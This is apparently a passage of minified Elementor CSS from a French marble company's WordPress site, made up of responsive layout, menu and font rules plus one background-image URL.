.elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29024{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29024 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29024 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29024 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29024 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29024 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29024 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29024 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29024 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29024 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29024 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29024 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29024 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29024 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29024 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29024 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29024 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29024 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29024 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29024 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29024 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29024 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29024 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29024 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29024 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29024 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29024 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29024 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29024 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29024 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29024 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29024 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29024 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29024 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29024 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29024 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29024 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29024 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29024 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29024 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29024 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29024 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29024 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29024 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29024 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29024 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29024 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29024 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29024 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-29024 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-29024 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-29024 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29024 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-29024 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29024 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-29024 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-29024 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-29024 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-29024 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-29024 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-29024 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-29024 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-29024 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29024 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29024 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29024 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29024 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29024 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29024 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29024 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29024 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29024 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29024 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29024 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29024 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29024 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-29024 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29024 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29024 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29024 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29024 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29024 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29024 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-29024 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29024 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29024 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29024 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29024 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29024 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29024 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29024 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29024 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29024 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29024 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29024 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29024 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29024 .elementor-element.elementor-element-4761afb{width:17.395%}.elementor-29024 .elementor-element.elementor-element-c6c5fa8{width:39.143%}.elementor-29024 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-29024 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29024 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29024 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29024 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29024 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29024 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29024 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-29003 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29003 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29003 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29003 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29003 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29003 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29003 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29003 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29003 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29003 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29003 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29003 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29003 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29003 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29003 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29003 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29003 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29003 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29003 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29003 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29003 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29003 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29003 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29003 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29003 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-47-9.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-29003 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29003 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29003 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-29003 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-29003 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-29003 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-29003 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-29003 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-29003 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-29003 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29003 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29003 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29003 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29003 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-29003 